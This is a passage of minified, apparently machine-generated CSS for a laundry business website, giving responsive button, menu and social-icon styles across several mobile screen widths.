#u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 412px) and (max-width: 480px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:480px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 321px) and (max-width: 411px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:411px;}#u434105,#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434101,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u711853,#u700256,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716,#u887631{border-width:0px;border-color:transparent;background-color:transparent;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 377px) and (max-width: 480px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover 